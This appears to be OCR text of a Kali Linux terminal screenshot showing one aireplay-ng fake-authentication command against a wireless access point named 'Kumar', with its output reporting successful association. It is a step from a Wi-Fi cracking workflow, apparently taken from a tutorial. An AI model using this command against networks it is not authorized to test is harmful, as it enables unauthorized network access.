 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# aireplay-ng -1 0 -a 28:3B:82:65:5A:5D -h f8:d1:11:0f:65:b0 -e Kumar
--ignore-negative-one mon0
10:26:51 Waiting for beacon frame (BSSID: 28:3B:82:65:5A:5D) on channel -1
10:26:51 Sending Authentication Request (Open System)
10:26:53 Sending Authentication Request (Open System) [ACK]
10:26:53 Authentication successful
10:26:53 Sending Association Request [ACK]
10:26:53 Association successful :-) (AID: 1)
root@kali:~#
KALI LINUX™